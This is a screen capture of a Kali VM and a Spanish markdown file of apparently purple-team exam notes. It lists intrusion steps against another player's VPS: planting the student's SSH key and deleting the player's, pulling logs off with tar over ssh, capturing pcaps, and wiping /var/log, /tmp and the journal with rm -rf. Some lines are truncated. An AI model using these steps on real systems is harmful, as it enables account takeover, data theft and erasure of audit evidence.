 WMW-KALI
1 2 3 4 2 2 6 18:25
root@localhost: ~
Archivo Acciones Editar Vista Ayuda
GNU nano 6.2 /root/.ssh/authorized_keys
[ Wrote 0 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Users > alvaro > Desktop > examen_purple.md > # INTRUSION > ## Elimina las claves RSA
88 # INTRUSION
107 ## Cambia el puerto SSH de un jugador
113 systemctl restart ssh
114
115 ## Añade tus claves RSA al VPS y accede usandolas
116
117 ssh-copy-id -p 500 -i ~/.ssh/id_rsa.pub firewall_tiger@172.2
118
119 ## Elimina las claves RSA de acceso del jugador
120 nano ~/.ssh/authorized_keys
121 una vez aqui borramos la suya
122 ## Detecta un intento de intrusión desde el NAT de la escuel
123
124 ## Roba logs del usuario
125 #Conéctate al VPS, comprime los logs y descárgalos con scp
126 #Desde tu máquina virtual:
127 esto lo ejecutamos desde mi maquina virtual
128
129 mkdir -p ~/logs_vps
130 ssh usuariovps@ipvps "sudo tar -czf - /var/log/* /tmp/* /var
131
132 ## Roba pcaps del usuario
133 sudo tshark -i eth0 -w robo_pcaps.pcap
134 ## elimina los logs del usuario
135
136 sudo rm -rf /var/log/*
137
138 sudo rm -rf /tmp/* /var/tmp/*
139
140 sudo rm -rf /var/log/journal/*
0 0 Ln 120, Col 1 (27 selected) Spaces: 4 UTF-8 CRLF {} Markdown
1 16°C
Mayorm. soleado
Búsqueda
18:25
13/02/2025